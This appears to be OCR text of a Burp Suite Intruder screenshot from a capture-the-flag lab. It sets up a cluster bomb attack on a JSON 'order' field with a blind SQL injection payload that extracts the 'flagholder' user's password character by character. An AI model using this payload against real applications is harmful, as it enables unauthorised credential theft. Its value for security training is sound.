 Burp Suite Professional v2021.8.3 - Temporary Project - licensed to trial user [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × 4 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
1 POST /api/list HTTP/1.1
2 Host: 134.209.27.142:31289
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://134.209.27.142:31289/
8 Content-Type: application/json
9 Origin: http://134.209.27.142:31289
10 Content-Length: 123
11 Connection: close
12
{"order":
"(SELECT CASE WHEN (SUBSTRING(password, §1§, 1) = '§a§') THEN title ELSE salary END FROM users WHERE username = 'flagholder')--"}
Add §
Clear §
Auto §
Refresh
? Search...
0 matches
Clear
2 payload positions
Length: 501